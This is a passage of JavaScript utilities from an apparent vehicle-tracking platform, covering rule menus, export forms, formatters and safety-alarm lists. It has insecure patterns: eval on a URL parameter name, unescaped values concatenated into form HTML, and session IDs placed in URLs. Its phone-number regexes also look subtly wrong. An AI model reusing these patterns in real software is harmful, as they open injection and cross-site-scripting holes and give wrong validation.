        ruleGroup.push({id: 42, name: rootElement.lang.Vehicle_running_timeout_rule_daily, parentId: -1, tab: 'vehicleRunningTimeout'});


        //speed limit
        ruleGroup.push({id: -2, name: rootElement.lang.rule_class_speed_limit, parentId: 0, icon: 'fas fa-flag-checkered'});
        ruleGroup.push({id: 4, name: rootElement.lang.rule_areaPeriodSpeed, parentId: -2, tab: 'areaSpeed'});
        ruleGroup.push({id: 11, name: rootElement.lang.rule_linerangelimit, parentId: -2, tab: 'linerangelimit'});//Sectional speed limit rules
        if (rootElement.myUserRole && rootElement.myUserRole.isHaveRole(4)) {
            ruleGroup.push({id: 14, name: rootElement.lang.rule_roadGrade, parentId: -2, tab: 'roadGrade'});
        }
        ruleGroup.push({id: 5, name: rootElement.lang.rule_nightDriving, parentId: -2, tab: 'periodSpeed'});
        ruleGroup.push({id: 58, name: rootElement.lang.rule_road_class, parentId: -2, tab: 'roadClass'});
        ruleGroup.push({id: 39, name: rootElement.lang.rule_overspeed, parentId: -2, tab: 'overspeed'});
        ruleGroup.push({id: 40, name: rootElement.lang.rule_night_overspeed, parentId: -2, tab: 'nightOverspeed'});
        ruleGroup.push({id: 15, name: rootElement.lang.rule_abnormalPosition, parentId: -2, tab: 'abnormalPosition'});
        ruleGroup.push({id: 55, name: rootElement.lang.rule_over_mileage_level_alarm, parentId: -2, tab: 'overMileageLevelAlarm'});
        ruleGroup.push({id: 56, name: rootElement.lang.rule_emergency_button_level, parentId: -2, tab: 'emergencyButtonLevel'});

        //Sensor type
        ruleGroup.push({id: -3, name: rootElement.lang.rule_class_sensor, parentId: 0, icon: 'fas fa-ticket-alt'});
        ruleGroup.push({id: 31, name: rootElement.lang.overrunDetection, parentId: -3, tab: 'OverrunReminder'});
        ruleGroup.push({id: 19, name: rootElement.lang.acc_abnormal, parentId: -3, tab: 'accAbnormal'});
        ruleGroup.push({id: 25, name: rootElement.lang.alarm_black_screen, parentId: -3, tab: 'alarmBlackscreen'});
        ruleGroup.push({id: 6, name: rootElement.lang.rule_parkingTooLong, parentId: -3, tab: 'parkingTooLong'});
        ruleGroup.push({id: 20, name: rootElement.lang.position_abnormal, parentId: -3, tab: 'positionAbnormal'});
        ruleGroup.push({id: 21, name: rootElement.lang.offline_abnormal, parentId: -3, tab: 'offlineAbnormal'});

        //Identification
        ruleGroup.push({id: -4, name: rootElement.lang.driver_recognise, parentId: 0, icon: 'fas fa-user-astronaut'});
        ruleGroup.push({id: 17, name: rootElement.lang.driver_recognise, parentId: -4, tab: 'driverCheck'});
        ruleGroup.push({id: 22, name: rootElement.lang.dynamic_check, parentId: -4, tab: 'driverCheckAuto'});
    }


    //regional lines
    ruleGroup.push({id: -5, name: rootElement.lang.rule_class_regional, parentId: 0, icon: 'fas fa-route'});
    ruleGroup.push({id: 2, name: rootElement.lang.rule_forbidInto_span, parentId: -5, tab: 'forbidInto'});
    ruleGroup.push({id: 3, name: rootElement.lang.rule_forbidOut, parentId: -5, tab: 'forbidOut'});
    if (!isPolice) {
        ruleGroup.push({id: 7, name: rootElement.lang.rule_lineOffset, parentId: -5, tab: 'lineOffset'});
        ruleGroup.push({id: 12, name: rootElement.lang.rule_keypoint, parentId: -5, tab: 'keypoint'});//key point rules
        if (rootElement.myUserRole && !rootElement.myUserRole.isPolice() && rootElement.myUserRole.isOpenFenceLine()) {
            ruleGroup.push({id: 27, name: rootElement.lang.fence_line_management, parentId: -5, tab: 'fenceLineRule'});
        }
        ruleGroup.push({id: 28, name: rootElement.lang.gather_alarm_rule_title, parentId: -5, tab: 'gatherAlarmRule'});
        ruleGroup.push({id: 29, name: rootElement.lang.hot_area_rule_title, parentId: -5, tab: 'hotAreaAlarmRule'});
        ruleGroup.push({id: 52, name: rootElement.lang.collision_alarm_rule_title, parentId: -5, tab: 'collisionAlarmRule'});
        //Early warning rules for non-key areas C++ is not solid, so block it first
        // ruleGroup.push({id: 49, name: rootElement.lang.Early_Warning_Rules_for_Non_Key_Areas, parentId: -5, tab: 'nonKeyAreas'});
        ruleGroup.push({
            id: 34,
            name: rootElement.lang.rule_way_point_statistics,
            parentId: -5,
            tab: 'wayPointStatistics'
        });
        ruleGroup.push({
            id: 36,
            name: rootElement.lang.Cross_regional_operating_rules,
            parentId: -5,
            tab: 'crossRegionalInfo'
        });

        if (rootElement.myUserRole && rootElement.myUserRole.isEpidemicSupport()) {
            ruleGroup.push({
                id: 46,
                name: rootElement.lang.inAndout_epidemic_area,
                parentId: -5,
                tab: 'inAndoutEpidemicArea'
            });
            ruleGroup.push({
                id: 47,
                name: rootElement.lang.coming_epidemic_area,
                parentId: -5,
                tab: 'comingEpidemicArea'
            });
        }
        ruleGroup.push({
            id: 50,
            name: rootElement.lang.Illegal_boarding_and_alighting_rules,
            parentId: -5,
            tab: 'illegalBoardingAlighting'
        });
    }

    //Alarm rules
    ruleGroup.push({id: -6, name: rootElement.lang.rule_class_alarm, parentId: 0, icon: 'fas fa-car-crash'});
    ruleGroup.push({id: 13, name: rootElement.lang.rule_alarmMotion, parentId: -6, tab: 'alarmMotion'});//Alarm linkage rules
    if (!isPolice) {
        ruleGroup.push({id: 16, name: rootElement.lang.alarm_fatigue_type2, parentId: -6, tab: 'alarmRule'});
        ruleGroup.push({id: 24, name: rootElement.lang.alarm_handling_reminder, parentId: -6, tab: 'alarmReminder'});
        if (rootElement.myUserRole && !rootElement.myUserRole.isPolice() && rootElement.myUserRole.isEnableRole(29)) {
            ruleGroup.push({
                id: 26,
                name: rootElement.lang.platformAlarmLevel,
                parentId: -6,
                tab: 'platformAlarmLevel'
            });
        }
        ruleGroup.push({id: 32, name: rootElement.lang.alarm_shielded, parentId: -6, tab: 'alarmMask'});
        ruleGroup.push({id: 33, name: rootElement.lang.rule_false_positive, parentId: -6, tab: 'falsePositive'});
        //Foshan five-level alarm rule blocking
        // ruleGroup.push({id: 35, name: rootElement.lang.rule_five_level_alarm, parentId: -6, tab: 'fiveLevelAlarm'});
        ruleGroup.push({id: 43, name: rootElement.lang.threeLevelRiskRule, parentId: -6, tab: 'threeLevelRiskRule'});
        ruleGroup.push({id: 44, name: rootElement.lang.alarmClassifiedHandling, parentId: -6, tab: 'alarmClassifiedHandling'});
        if (rootElement.myUserRole.isEnableChuanBiao()) {
            ruleGroup.push({id: 45, name: rootElement.lang.No_travel_rules_chuan, parentId: -2, tab: 'noTravelRules'});
        }
        var enableNetworkControlAlarmReportBlackLabel = GetCookie("enableNetworkControlAlarmReportBlackLabel");
        if (enableNetworkControlAlarmReportBlackLabel === '1') {
            ruleGroup.push({id: 48, name: rootElement.lang.No_travel_rules_hei, parentId: -2, tab: 'noTravelRulesHeiBiao'});
        }
        ruleGroup.push({id: 53, name: rootElement.lang.alarm_frequent, parentId: -6, tab: 'alarmFrequent'});
    }

    //scheduled tasks
    ruleGroup.push({id: -7, name: rootElement.lang.param_task_type_timing, parentId: 0, icon: 'fas fa-paper-plane'});
    ruleGroup.push({id: 9, name: rootElement.lang.rule_timerRecording, parentId: -7, tab: 'timerRecording'});
    ruleGroup.push({id: 8, name: rootElement.lang.rule_timingPicture, parentId: -7, tab: 'timingPicture'});
    ruleGroup.push({id: 10, name: rootElement.lang.rule_wifiDownload, parentId: -7, tab: 'wifiDownload'});
    if (!isPolice) {
        ruleGroup.push({id: 30, name: rootElement.lang.rule_timingTts, parentId: -7, tab: 'timingTts'});
        ruleGroup.push({
            id: 37,
            name: rootElement.lang.Customized_information_release,
            parentId: -7,
            tab: 'customizedInfo'
        });
    }

    if (!isPolice) {
        ruleGroup.push({id: -8, name: rootElement.lang.rule_class_other, parentId: 0, icon: 'fas fa-prescription-bottle'});
        if (rootElement.myUserRole && rootElement.myUserRole.isZSYRoadList()) {
            ruleGroup.push({id: 18, name: rootElement.lang.zsy_temporaryRoad, parentId: -8, tab: 'temporaryRoad'});
        }
        ruleGroup.push({id: 23, name: rootElement.lang.accessory, parentId: -8, tab: 'accessory'});
        ruleGroup.push({id: 38, name: rootElement.lang.rule_due_reminder, parentId: -8, tab: 'dueReminder'});
        ruleGroup.push({id: 51, name: rootElement.lang.expiration_reminder, parentId: -8, tab: 'expirationReminder'});
        ruleGroup.push({id: 54, name: rootElement.lang.outage_prohibition, parentId: -8, tab: 'outageProhibition'});
        ruleGroup.push({id: 57, name: rootElement.lang.rule_passenger_statistics, parentId: -8, tab: 'passengerStatistics'});
    }
    return ruleGroup;
}

function initExportForm(url) {
    showExportingTip();
    url = url + "&exportType=1"
    if(rootElement.jsessionId){
        url += '&jsessionId=' + rootElement.jsessionId;
    }
    $('<form method="post" name="exportForm" action="" style="display: none;"></form>')
        .attr('action', url)
        .appendTo('body')
        .submit()
        .remove();
}

function initDownloadForm(url) {
    showDownloadTip();
    url = url + "&exportType=1"
    if(rootElement.jsessionId){
        url += '&jsessionId=' + rootElement.jsessionId;
    }
    $('<form method="post" name="exportForm" action="" style="display: none;"></form>')
        .attr('action', url)
        .appendTo('body')
        .submit()
        .remove();
}

/**
* Generate a form based on parameters
* Applies to @RequestBody
 */
function initExportFormByParams(url, params) {
    //showExportingTip();
    if (!params.exportType) {
        url = url + "&exportType=1";
    }
    if(rootElement.jsessionId){
        url += '&jsessionId=' + rootElement.jsessionId;
    }
    var formContent = '<form method="post" name="exportForm" action="" style="display: none;">';
    for (var param in params) {
        formContent += '<input type="text" name="' + param + '" value="' + params[param] + '"/>'
    }
    formContent += '</form>'
    //If xzOrPage is uploaded, go to the download center, otherwise go to the original
    if (params && params.xzOrPage) {
        // $.myajax.showLoading(true, rootElement.lang.saving);
        $.myajax.post(url, params, function (json, success) {
            $.myajax.showLoading(false);
            if (json == null || success) {
                rootElement.showRedRound();
                $.dialog.tipSuccess(rootElement.lang.add_to_down_load_center, 1);
            } else {
                $.dialog.tipDanger(rootElement.lang.saveFailure, 1);
            }
        });
    } else {
        $(formContent)
            .attr('action', url)
            .appendTo('body')
            .submit()
            .remove();
    }
}

function showExportingTip() {
    var exportingTip;
    if (rootElement.lang) {
        exportingTip = rootElement.lang.exporting;
    } else {
        exportingTip = "Exporting...";
    }
    alert(exportingTip);
}

function showDownloadTip() {
    var exportingTip;
    if (rootElement.lang) {
        exportingTip = rootElement.lang.downloading;
    } else {
            exportingTip = "Downloading...";
    }
    alert(exportingTip);
}

function checkNullObject(data) {
    return JSON.stringify(data) == "{}";
}

//Determine whether it is a mobile phone number
function isPoneAvailable(pone) {
    var myreg = /^[1][3,4,5,6,7,8,9][0-9]{20}$/;
    if (!myreg.test(pone)) {
        return false;
    } else {
        return true;
    }
}

//Determine whether it is a mobile phone number or a landline number
function isPhoneNum(phone) {
    var testPhone = /^(1(?:3\d|4[4-9]|5[0-35-9]|6[67]|7[013-8]|8\d|9\d)\d{20})?$/;
    var testFixedPhone = /^((0\d{2,3})-)(\d{7,8})(-(\d{3,}))?$/;
    if (!testPhone.test(phone) && !testFixedPhone.test(phone)) {
        return false;//verification failed
    } else {
        return true;//Verification successful
    }
}

//Company functional configuration
function companyVersionRelation() {
    var data = [];
    var allIds = [];
    if (rootElement.myUserRole.isEnableDirtTruck()) {
        allIds.push(1);
        data.push({id: 1, name: rootElement.lang.dirtTruckManagement});
    }
    if (rootElement.myUserRole.isEnableHasSchoolBus()) {
        allIds.push(2);
        data.push({id: 2, name: rootElement.lang.school_bus_management});
    }
    if (rootElement.myUserRole.isEnable905()) {
        allIds.push(3);
        data.push({id: 3, name: rootElement.lang.wisdomCarManagement});
    }
    if (data.length > 0) {
        data.unshift({id: allIds.toString(), name: rootElement.lang.all});
    }
    return data;
}


//Initialize vehicle status
function initDeviceSearchTypes() {
    var vehiTypes = [];
    vehiTypes.push({id: -1, name: rootElement.lang.all});
    //Device No
    vehiTypes.push({id: 1, name: rootElement.lang.device_idno});
    //Product manufacturer
    vehiTypes.push({id: 2, name: rootElement.lang.products_businesses});
    //Product number
    vehiTypes.push({id: 3, name: rootElement.lang.product_model});
    //Transportation companies, [Equipment information: Affiliated company]
    vehiTypes.push({id: 4, name: rootElement.lang.company_name});
    return vehiTypes;
}

//Initialize vehicle status
function initDeviceSearchModel() {
    $('#select-queryType').show();
    $('#select-queryValue').show();
    $('#select-queryType').flexPanel({
        ComBoboxModel: {
            button: [[{
                display: rootElement.lang.name_like,
                width: '80px',
                value: '',
                name: 'queryType',
                pid: 'queryType',
                pclass: 'buttom',
                bgcolor: 'gray',
                bgicon: 'true',
                hide: false,
                hidden: true
            }]],
            combox:
                {name: 'searchType', option: arrayToStr(initDeviceSearchTypes())}
        }
    });
    $('#select-queryValue').flexPanel({
        InputModel: {
            display: rootElement.lang.name_param,
            value: '',
            name: 'queryValue',
            pid: 'queryValue',
            pclass: 'buttom',
            bgicon: '',
            hidden: true,
            hide: false,
            onlySearch: true
        }
    });
}

function getAuthorityType() {
    var AuthorityType = [];
    AuthorityType.push({id: 0, name: rootElement.lang.Project_Transport_Management});
    AuthorityType.push({id: 1, name: rootElement.lang.Waste_disposal_management});
    AuthorityType.push({id: 2, name: rootElement.lang.Engineering_route_approval_management});
    AuthorityType.push({id: 3, name: rootElement.lang.Time_and_speed_management});
    AuthorityType.push({id: 4, name: rootElement.lang.Final_approval_by_the_Muck_Office});
    return AuthorityType;
}


function getSpeedString(speed) {
    var velocityType1 = getVelocityType();
    if (velocityType1 == 1) {
        return valueConversion(speed / 10.0) + rootElement.lang.MilePerHour;
    } else if (velocityType1 == 2) {
        return valueConversion(speed / 10.0) + rootElement.lang.NauticalPerHour;
    } else {
        return valueConversion(speed / 10.0) + rootElement.lang.KmPerHour;
    }
}

function getGaoDuString(gaodu) {
    return rootElement.lang.gaodu1 + (gaodu || 0) + '(m)';
}


//Convert time seconds to hours minutes seconds
function getTimeDifference2(second) {
    var difValue = "";
    if (second != null && second == 0) {
        difValue += " " + 0 + ' ' + rootElement.lang.second;
        return difValue;
    }
    var days = parseInt(second / (60 * 60 * 24));
    var hours = parseInt(second % (60 * 60 * 24) / (60 * 60));
    var minutes = parseInt(second % (60 * 60) / 60);
    var seconds = parseInt(second % 60);
    if (days != 0) {
        difValue += days + rootElement.lang.day;
    }
    if (hours != 0) {
        difValue += hours + rootElement.lang.hour;
    }
    if (minutes != 0) {
        difValue += minutes + rootElement.lang.minute;
    }
    if (seconds != 0) {
        difValue += seconds + rootElement.lang.second;
    }
    return difValue;
}

/**
* Convert time and seconds into hours, minutes and seconds. If it exceeds 60s, seconds will not be displayed.
 */
function getTimeDifference4(second, showSecond) {
    var difValue = "";
    if (second != null && second == 0) {
        difValue += " " + 0 + ' ' + rootElement.lang.second;
        return difValue;
    }
    var days = parseInt(second / (60 * 60 * 24));
    var hours = parseInt(second / (60 * 60) - days * 24);
    var minutes = parseInt(second / (60) - days * 24 * 60 - hours * 60);
    var seconds = parseInt(second - days * 24 * 60 * 60 - hours * 60 * 60 - minutes * 60);
    var arr = [];
    if (days != 0) {
        arr.push(days + rootElement.lang.day);
    }
    if (hours != 0) {
        arr.push(hours + rootElement.lang.hour);
    }
    if (minutes != 0) {
        arr.push(minutes + rootElement.lang.minute);
    }
    if ((seconds != 0 && arr.length === 0) || showSecond) {
        arr.push(seconds + rootElement.lang.second);
    }
    difValue = arr.join(' ');
    return difValue;
}


/**
* Time and seconds are converted into hours, minutes and seconds. If it exceeds 60s, seconds will not be displayed and only 2 units will be displayed: day-hour or hour-minute.
 */
function getTimeDifference5(second) {
    var difValue = "";
    if (second != null && second == 0) {
        difValue += " " + 0 + ' ' + rootElement.lang.second;
        return difValue;
    }
    var days = parseInt(second / (60 * 60 * 24));
    var hours = parseInt(second / (60 * 60) - days * 24);
    var minutes = parseInt(second / (60) - days * 24 * 60 - hours * 60);
    var seconds = parseInt(second - days * 24 * 60 * 60 - hours * 60 * 60 - minutes * 60);
    var arr = [];
    if (days != 0) {
        arr.push(days + rootElement.lang.day);
    }
    if (hours != 0) {
        arr.push(hours + rootElement.lang.hour);
    }
    if (minutes != 0 && arr.length <= 1) {
        arr.push(minutes + rootElement.lang.minute);
    }
    if (seconds != 0 && arr.length <= 1) {
        arr.push(seconds + rootElement.lang.second);
    }
    difValue = arr.join(' ');
    return difValue;
}


/**
* Convert time seconds to hours minutes seconds
 */
function getTimeDifference(second) {
    var difValue = "";
    if (second != null && second == 0) {
        difValue += " " + 0 + ' ' + rootElement.lang.second;
        return difValue;
    }
    var days = parseInt(second / (60 * 60 * 24));
    var hours = parseInt(second / (60 * 60) - days * 24);
    var minutes = parseInt(second / (60) - days * 24 * 60 - hours * 60);
    var seconds = parseInt(second - days * 24 * 60 * 60 - hours * 60 * 60 - minutes * 60);
    if (days != 0) {
        difValue += days + ' ' + rootElement.lang.day;
    }
    if (hours != 0) {
        difValue += " " + hours + ' ' + rootElement.lang.hour;
    }
    if (minutes != 0) {
        difValue += " " + minutes + ' ' + rootElement.lang.minute;
    }
    if (seconds != 0) {
        difValue += " " + seconds + ' ' + rootElement.lang.second;
    }
    return difValue;
}

/**
* JS method for formatting file size
 * @param filesize
 * @returns {string|*}
 */
function renderSize(filesize) {
    if (!filesize || isNaN(filesize)) {
        return "0 Bytes";
    }
    var unitArr = new Array("Bytes", "KB", "M", "G", "TB", "PB", "EB", "ZB", "YB");
    var srcsize = parseFloat(filesize);
    var index = Math.floor(Math.log(srcsize) / Math.log(1024));
    var size = srcsize / Math.pow(1024, index);
    size = size.toFixed(1);//Number of decimal places to retain
    return size + unitArr[index];
}


/**
* When the alarm type is different from the start type, it is the end of the alarm.
 */
function isStartAlarm(alarm) {
    var armType = alarm.type;
    var startType = alarm.stType;
    var param1 = alarm.p1;
    //PetroChina temporary road bill
    //param[0]: 0 bits: time timeout 1 bits: distance timeout 2 bits: indicates the end of the alarm
    if (armType == 149) {
        if ((param1 & 4) > 0) {
            return false;
        } else {
            return true;
        }
    } else {
        if (startType == armType || startType == 0) {
            return true;
        } else {
            return false;
        }
    }
}

/***
* Convert the map type corresponding to the client into the map corresponding to the web
 * @param type
 * @returns {number}
 */
function toWebMapType(type) {
    switch (parseInt(type)) {
        case -1:
            return 10;
        case 0:
            return 1;
        case 3:
            return 3;
        case 12:
            return 4;
        case 14:
            return 7;
        case 15:
            return 8;
        case 13:
            return 9;
        case 16:
            return 10;
        case 17:
            return 11;
        case 18:
            return 18;
        default:
            return 3;
    }
}

function removeWdateReadonly() {
    //Clean up all readonly of Wdate
    $('input.Wdate').removeAttr('readonly')
}

/**
* Hours, minutes, seconds, seconds
 * @param time
 * @returns {number}
 */
function timeToSecond(time) {
    var timeArr = time.split(':');
    var hour = timeArr[0];
    var min = timeArr[1];
    var sec = timeArr[2];
    return Number(hour * 3600) + Number(min * 60) + Number(sec);
}

/**
* Convert time to milliseconds
 * @param str
 * @returns {number}
 */
function dateTimeStrToMillisecond(str) {
    if (!str) {
        return 0;
    }
    var arr = str.split(/[- : \/]/);
    return Date.parse(new Date(arr[0], arr[1] - 1, arr[2], arr[3], arr[4], arr[5]));
}

/**
* Whether the size of number a is between range
 * @param a 16
 * @param range [11,50]
 */
function numberIsBetweenRange(a, range) {
    return a >= range[0] && a <= range[1];
}

/**
* Replace the value of the specified incoming parameter, url is the address, paramName is the parameter, replaceWith is the new value
 * @param url
 * @param paramName
 * @param replaceVal
 * @returns {string}
 */
function replaceParamVal(url, paramName, replaceVal) {
    if (!url || !paramName || !replaceVal) {
        return url;
    }
    var oUrl = url.toString();
    var re = eval('/(' + paramName + '=)([^&]*)/gi');
    return oUrl.replace(re, paramName + '=' + replaceVal);
}


var safetyPlatformAlarm = [];

/**
* Active safety related alarms
 * @type {*[]}
 */
function pushSafetyPlatformAlarm(name, pid, id) {
    safetyPlatformAlarm.push({id: id, pId: pid, name: name});
}

/**
* Alarms related to active safety platform
 */
function initSafetyPlatformAlarm() {
    //An initialization has been completed
    if (safetyPlatformAlarm.length > 0) {
        return safetyPlatformAlarm;
    }
    safetyPlatformAlarm = [];
    pushSafetyPlatformAlarm(rootElement.lang.safety + "(" + rootElement.lang.platform + ")", 0, -99);
    pushSafetyPlatformAlarm(rootElement.lang.alarm_name_900 + rootElement.lang.alarm_name_11111, -99, 900);
    pushSafetyPlatformAlarm(rootElement.lang.alarm_name_900 + rootElement.lang.alarm_name_22222, -99, 901);
    pushSafetyPlatformAlarm(rootElement.lang.alarm_name_900 + rootElement.lang.alarm_name_33333, -99, 902)
    pushSafetyPlatformAlarm(rootElement.lang.alarm_name_900 + rootElement.lang.alarm_name_44444, -99, 948);
    pushSafetyPlatformAlarm(rootElement.lang.alarm_name_900 + rootElement.lang.alarm_name_55555, -99, 949);
    pushSafetyPlatformAlarm(rootElement.lang.alarm_name_903 + rootElement.lang.alarm_name_11111, -99, 903);
    pushSafetyPlatformAlarm(rootElement.lang.alarm_name_903 + rootElement.lang.alarm_name_22222, -99, 904);
    pushSafetyPlatformAlarm(rootElement.lang.alarm_name_903 + rootElement.lang.alarm_name_33333, -99, 905);
    pushSafetyPlatformAlarm(rootElement.lang.alarm_name_903 + rootElement.lang.alarm_name_44444, -99, 950);
    pushSafetyPlatformAlarm(rootElement.lang.alarm_name_903 + rootElement.lang.alarm_name_55555, -99, 951);
    pushSafetyPlatformAlarm(rootElement.lang.alarm_name_906 + rootElement.lang.alarm_name_11111, -99, 906);
    pushSafetyPlatformAlarm(rootElement.lang.alarm_name_906 + rootElement.lang.alarm_name_22222, -99, 907);
    pushSafetyPlatformAlarm(rootElement.lang.alarm_name_906 + rootElement.lang.alarm_name_33333, -99, 908);
    pushSafetyPlatformAlarm(rootElement.lang.alarm_name_906 + rootElement.lang.alarm_name_44444, -99, 952);
    pushSafetyPlatformAlarm(rootElement.lang.alarm_name_906 + rootElement.lang.alarm_name_55555, -99, 953);
    pushSafetyPlatformAlarm(rootElement.lang.alarm_name_909 + rootElement.lang.alarm_name_11111, -99, 909);
    pushSafetyPlatformAlarm(rootElement.lang.alarm_name_909 + rootElement.lang.alarm_name_22222, -99, 910);
    pushSafetyPlatformAlarm(rootElement.lang.alarm_name_909 + rootElement.lang.alarm_name_33333, -99, 911);
    pushSafetyPlatformAlarm(rootElement.lang.alarm_name_912 + rootElement.lang.alarm_name_11111, -99, 912);
    pushSafetyPlatformAlarm(rootElement.lang.alarm_name_912 + rootElement.lang.alarm_name_22222, -99, 913);
    pushSafetyPlatformAlarm(rootElement.lang.alarm_name_912 + rootElement.lang.alarm_name_33333, -99, 914);
    pushSafetyPlatformAlarm(rootElement.lang.alarm_name_912 + rootElement.lang.alarm_name_44444, -99, 954);
    pushSafetyPlatformAlarm(rootElement.lang.alarm_name_912 + rootElement.lang.alarm_name_55555, -99, 955);
    pushSafetyPlatformAlarm(rootElement.lang.alarm_name_915 + rootElement.lang.alarm_name_11111, -99, 915);
    pushSafetyPlatformAlarm(rootElement.lang.alarm_name_915 + rootElement.lang.alarm_name_22222, -99, 916);
    pushSafetyPlatformAlarm(rootElement.lang.alarm_name_915 + rootElement.lang.alarm_name_33333, -99, 917);
    pushSafetyPlatformAlarm(rootElement.lang.alarm_name_915 + rootElement.lang.alarm_name_44444, -99, 956);
    pushSafetyPlatformAlarm(rootElement.lang.alarm_name_915 + rootElement.lang.alarm_name_55555, -99, 957);
    pushSafetyPlatformAlarm(rootElement.lang.alarm_name_918 + rootElement.lang.alarm_name_11111, -99, 918);
    pushSafetyPlatformAlarm(rootElement.lang.alarm_name_918 + rootElement.lang.alarm_name_22222, -99, 919);
    pushSafetyPlatformAlarm(rootElement.lang.alarm_name_918 + rootElement.lang.alarm_name_33333, -99, 920);
    pushSafetyPlatformAlarm(rootElement.lang.alarm_name_918 + rootElement.lang.alarm_name_44444, -99, 958);
    pushSafetyPlatformAlarm(rootElement.lang.alarm_name_918 + rootElement.lang.alarm_name_55555, -99, 959);
    pushSafetyPlatformAlarm(rootElement.lang.alarm_name_921 + rootElement.lang.alarm_name_11111, -99, 921);
    pushSafetyPlatformAlarm(rootElement.lang.alarm_name_921 + rootElement.lang.alarm_name_22222, -99, 922);
    pushSafetyPlatformAlarm(rootElement.lang.alarm_name_921 + rootElement.lang.alarm_name_33333, -99, 923);
    pushSafetyPlatformAlarm(rootElement.lang.alarm_name_921 + rootElement.lang.alarm_name_55555, -99, 960);
    pushSafetyPlatformAlarm(rootElement.lang.alarm_name_924 + rootElement.lang.alarm_name_11111, -99, 924);
    pushSafetyPlatformAlarm(rootElement.lang.alarm_name_924 + rootElement.lang.alarm_name_22222, -99, 925);
    pushSafetyPlatformAlarm(rootElement.lang.alarm_name_924 + rootElement.lang.alarm_name_33333, -99, 926);
    pushSafetyPlatformAlarm(rootElement.lang.alarm_name_924 + rootElement.lang.alarm_name_44444, -99, 961);
    pushSafetyPlatformAlarm(rootElement.lang.alarm_name_924 + rootElement.lang.alarm_name_55555, -99, 962);
    pushSafetyPlatformAlarm(rootElement.lang.alarm_name_927 + rootElement.lang.alarm_name_11111, -99, 927);
    pushSafetyPlatformAlarm(rootElement.lang.alarm_name_927 + rootElement.lang.alarm_name_22222, -99, 928);
    pushSafetyPlatformAlarm(rootElement.lang.alarm_name_927 + rootElement.lang.alarm_name_33333, -99, 929);
    pushSafetyPlatformAlarm(rootElement.lang.alarm_name_930 + rootElement.lang.alarm_name_11111, -99, 930);
    pushSafetyPlatformAlarm(rootElement.lang.alarm_name_930 + rootElement.lang.alarm_name_22222, -99, 931);
    pushSafetyPlatformAlarm(rootElement.lang.alarm_name_930 + rootElement.lang.alarm_name_33333, -99, 932);
    pushSafetyPlatformAlarm(rootElement.lang.alarm_name_933 + rootElement.lang.alarm_name_11111, -99, 933);
    pushSafetyPlatformAlarm(rootElement.lang.alarm_name_933 + rootElement.lang.alarm_name_22222, -99, 934);
    pushSafetyPlatformAlarm(rootElement.lang.alarm_name_933 + rootElement.lang.alarm_name_33333, -99, 935);
    pushSafetyPlatformAlarm(rootElement.lang.alarm_name_933 + rootElement.lang.alarm_name_44444, -99, 963);
    pushSafetyPlatformAlarm(rootElement.lang.alarm_name_933 + rootElement.lang.alarm_name_55555, -99, 964);
    pushSafetyPlatformAlarm(rootElement.lang.alarm_name_936 + rootElement.lang.alarm_name_11111, -99, 936);
    pushSafetyPlatformAlarm(rootElement.lang.alarm_name_936 + rootElement.lang.alarm_name_22222, -99, 937);
    pushSafetyPlatformAlarm(rootElement.lang.alarm_name_936 + rootElement.lang.alarm_name_33333, -99, 938);
    pushSafetyPlatformAlarm(rootElement.lang.alarm_name_939 + rootElement.lang.alarm_name_11111, -99, 939);
    pushSafetyPlatformAlarm(rootElement.lang.alarm_name_939 + rootElement.lang.alarm_name_22222, -99, 940);
    pushSafetyPlatformAlarm(rootElement.lang.alarm_name_939 + rootElement.lang.alarm_name_33333, -99, 941);
    pushSafetyPlatformAlarm(rootElement.lang.alarm_name_939 + rootElement.lang.alarm_name_44444, -99, 965);
    pushSafetyPlatformAlarm(rootElement.lang.alarm_name_939 + rootElement.lang.alarm_name_55555, -99, 966);
    pushSafetyPlatformAlarm(rootElement.lang.alarm_name_942 + rootElement.lang.alarm_name_11111, -99, 942);
    pushSafetyPlatformAlarm(rootElement.lang.alarm_name_942 + rootElement.lang.alarm_name_22222, -99, 943);
    pushSafetyPlatformAlarm(rootElement.lang.alarm_name_942 + rootElement.lang.alarm_name_33333, -99, 944);
    pushSafetyPlatformAlarm(rootElement.lang.alarm_name_945 + rootElement.lang.alarm_name_11111, -99, 945);
    pushSafetyPlatformAlarm(rootElement.lang.alarm_name_945 + rootElement.lang.alarm_name_22222, -99, 946);
    pushSafetyPlatformAlarm(rootElement.lang.alarm_name_945 + rootElement.lang.alarm_name_33333, -99, 947);
    pushSafetyPlatformAlarm(rootElement.lang.alarm_name_967 + rootElement.lang.alarm_name_11111, -99, 967);
    pushSafetyPlatformAlarm(rootElement.lang.alarm_name_967 + rootElement.lang.alarm_name_22222, -99, 637);
    pushSafetyPlatformAlarm(rootElement.lang.alarm_name_967 + rootElement.lang.alarm_name_33333, -99, 968);
    pushSafetyPlatformAlarm(rootElement.lang.alarm_name_967 + rootElement.lang.alarm_name_44444, -99, 969);
    pushSafetyPlatformAlarm(rootElement.lang.alarm_name_967 + rootElement.lang.alarm_name_55555, -99, 970);
    pushSafetyPlatformAlarm(rootElement.lang.alarm_name_971 + rootElement.lang.alarm_name_11111, -99, 971);
    pushSafetyPlatformAlarm(rootElement.lang.alarm_name_971 + rootElement.lang.alarm_name_22222, -99, 972);
    pushSafetyPlatformAlarm(rootElement.lang.alarm_name_971 + rootElement.lang.alarm_name_33333, -99, 973);
    pushSafetyPlatformAlarm(rootElement.lang.alarm_name_971 + rootElement.lang.alarm_name_44444, -99, 974);
    pushSafetyPlatformAlarm(rootElement.lang.alarm_name_971 + rootElement.lang.alarm_name_55555, -99, 975);

    pushSafetyPlatformAlarm(rootElement.lang.alarm_name_1334 + rootElement.lang.alarm_name_11111, -99, 1334);
    pushSafetyPlatformAlarm(rootElement.lang.alarm_name_1334 + rootElement.lang.alarm_name_22222, -99, 1335);
    pushSafetyPlatformAlarm(rootElement.lang.alarm_name_1334 + rootElement.lang.alarm_name_33333, -99, 1336)
    pushSafetyPlatformAlarm(rootElement.lang.alarm_name_1337 + rootElement.lang.alarm_name_11111, -99, 1337);
    pushSafetyPlatformAlarm(rootElement.lang.alarm_name_1337 + rootElement.lang.alarm_name_22222, -99, 1338);
    pushSafetyPlatformAlarm(rootElement.lang.alarm_name_1337 + rootElement.lang.alarm_name_33333, -99, 1339)
    pushSafetyPlatformAlarm(rootElement.lang.alarm_name_1340 + rootElement.lang.alarm_name_11111, -99, 1340);
    pushSafetyPlatformAlarm(rootElement.lang.alarm_name_1340 + rootElement.lang.alarm_name_22222, -99, 1341);
    pushSafetyPlatformAlarm(rootElement.lang.alarm_name_1340 + rootElement.lang.alarm_name_33333, -99, 1342)
